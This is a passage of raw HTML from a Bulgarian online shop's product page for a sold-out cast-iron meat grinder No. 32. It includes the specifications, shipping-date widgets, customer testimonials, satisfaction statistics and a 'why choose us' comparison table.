                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <span data-mce-fragment="1">Характеристики:</span><br data-mce-fragment="1"><span data-mce-fragment="1">Месомелачка чугунена отливка (Ръмуния)№32: 1 бр.</span><br data-mce-fragment="1"><span data-mce-fragment="1">Шайба за въртене ръчно/ремък: 1 бр.</span><br data-mce-fragment="1"><span data-mce-fragment="1">Нож: 2 бр.</span><br data-mce-fragment="1"><span data-mce-fragment="1">Решетка: 2 бр. - 6мм, 8мм</span><br data-mce-fragment="1"><span data-mce-fragment="1">Фуния: 3 бр.</span><br data-mce-fragment="1"><span data-mce-fragment="1">Тегло: 9кг.</span>
                </div>
              <sticky-atc 
                id="sticky-atc-template--26568846541133__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26568846541133__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26568846541133__main"
                        src="//stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&width=500"
                        alt="Чугунена месомелачка №32"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Чугунена месомелачка №32
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26568846541133__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €38,30
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €38,30
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Изчерпано
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26568846541133__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26568846541133__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Изчерпано
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/ro/products/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32" class="link product__view-details animate-arrow">
          Покажи пълните подробности
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26568846541133__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Мултимедийна галерия"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26568846541133__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Затваряне"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Мултимедийна галерия"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&width=1445"
    alt="Чугунена месомелачка №32"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44581399069005"
  ></div>
  </div>
</product-modal>


  

<script src="//stivo.bg/cdn/shop/t/14/assets/product-modal.js?v=52128055760098790431764145390" defer="defer"></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/media-gallery.js?v=21621056841727037201764145390" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26568846541133__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26568846541133__main"]') ||
        document.querySelector('variant-selects[data-section="template--26568846541133__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26568846541133__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26568846541133__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Чугунена месомелачка №32",
      "url": "https:\/\/stivo.bg\/ro\/products\/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32",
      "image": [
          "https:\/\/stivo.bg\/cdn\/shop\/files\/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267\u0026width=1920"
        ],
      "description": "Характеристики:Месомелачка чугунена отливка (Ръмуния)№32: 1 бр.Шайба за въртене ръчно\/ремък: 1 бр.Нож: 2 бр.Решетка: 2 бр. - 6мм, 8ммФуния: 3 бр.Тегло: 9кг.",
      
      "brand": {
        "@type": "Brand",
        "name": "Stivo.bg"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 38.3,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/stivo.bg\/ro\/products\/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32?variant=47044070146381"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Отзиви
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Много съм доволна!</h3><div class="rte"><p>Поръчвам вече няколко пъти и екипът им е супер отговорен </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Валя Иванова</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Имам го доволна съм</h3><div class="rte"><p>Верно имат най-ниската цена на пазара. Не мога да се оплача от stivo.bg</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Любка Иванова</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Купих го и много добре работи този заваръчен апарат</h3><div class="rte"><p>Работи и пали през ражда 2мм електроди </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Vancho Lazarov</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26568846541133__results_QPhYRD" class="shopify-section"><style data-shopify>.section-template--26568846541133__results_QPhYRD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__results_QPhYRD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__results_QPhYRD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--26568846541133__results_QPhYRD color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26568846541133__results_QPhYRD-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <img src="//stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1500" alt="" srcset="//stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=165 165w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=360 360w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=535 535w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=750 750w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1070 1070w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 82%">
                  <p>82%</p>
                </div>
                <div class="results__text">
                  <p>От клиентите ни препоръчват на техни приятели</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Изпитват подобрения в техните домове и ежедневие </p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 100%">
                  <p>100%</p>
                </div>
                <div class="results__text">
                  <p>Смятат, че няма по-ниска цена на пазара </p>
                </div>
              </div></div><div class="results__caption">
              <p>23 587 Доволни клиенти </p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26568846541133__comparison_table_aCUhfM" class="shopify-section"><style data-shopify>.section-template--26568846541133__comparison_table_aCUhfM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__comparison_table_aCUhfM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26568846541133__comparison_table_aCUhfM color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--26568846541133__comparison_table_aCUhfM-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Защо да избереш нас
          </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--classic comparison-table-template--26568846541133__comparison_table_aCUhfM">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Stivo.bg
</th>
              <th
                align="center"
                class="comparison-table__others"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >други
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>Директен вносител</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>Най-ниска цена</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>30-дневна гаранция</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
